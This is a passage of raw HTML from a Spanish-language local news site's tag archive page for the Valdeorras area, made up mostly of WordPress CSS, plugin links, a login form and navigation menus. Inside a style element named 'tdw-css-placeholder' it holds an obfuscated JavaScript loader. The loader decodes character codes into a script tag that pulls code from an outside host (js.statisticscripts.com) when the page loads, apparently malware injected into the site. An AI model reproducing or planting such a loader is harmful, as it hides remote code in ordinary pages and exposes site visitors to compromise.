var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/3339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive tag tag-3339 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">14.6</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">domingo, diciembre 7, 2025</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorras de Cerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li 